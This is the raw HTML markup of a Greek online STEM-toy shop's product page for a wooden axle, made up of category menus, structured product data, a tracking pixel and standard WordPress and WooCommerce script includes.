		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/spare-parts-technology\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.","@id":"https:\/\/stem-toys.gr\/product\/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc\/#product","name":"\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.","url":"https:\/\/stem-toys.gr\/product\/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc\/","description":"\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.\r\n\r\n\u03b4\u03b9\u03ac\u03bc\u03b5\u03c4\u03c1\u03bf\u03c2 6mm\r\n\r\n\u03bc\u03ae\u03ba\u03bf\u03c2 50cm\r\n\r\n\u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2\r\n\r\n1\u03c4\u03b5\u03bc","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2019\/05\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-9.png","sku":"481051","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.81","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2220629%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=%CE%86%CE%BE%CE%BF%CE%BD%CE%B1%CF%82+%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF%CF%82+6mm+x+50cm+%E2%80%93+1+%CF%84%CE%B5%CE%BC.&cd%5Bcategory_name%5D=%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1&cd%5Bvalue%5D=1&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2220629%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=1&cd%5Bpage_title%5D=%CE%86%CE%BE%CE%BF%CE%BD%CE%B1%CF%82+%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF%CF%82+6mm+x+50cm+%E2%80%93+1+%CF%84%CE%B5%CE%BC.&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=20629&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25AC%25CE%25BE%25CE%25BF%25CE%25BD%25CE%25B1%25CF%2582-%25CE%25BE%25CF%258D%25CE%25BB%25CE%25B9%25CE%25BD%25CE%25BF%25CF%2582-6mm-x-50cm-1-%25CF%2584%25CE%25B5%25CE%25BC%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%86%CE%BE%CE%BF%CE%BD%CE%B1%CF%82+%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF%CF%82+6mm+x+50cm+%E2%80%93+1+%CF%84%CE%B5%CE%BC.&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=20629&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25AC%25CE%25BE%25CE%25BF%25CE%25BD%25CE%25B1%25CF%2582-%25CE%25BE%25CF%258D%25CE%25BB%25CE%25B9%25CE%25BD%25CE%25BF%25CF%2582-6mm-x-50cm-1-%25CF%2584%25CE%25B5%25CE%25BC%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/axis-wooden-6mm-x-50cm-1pc\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
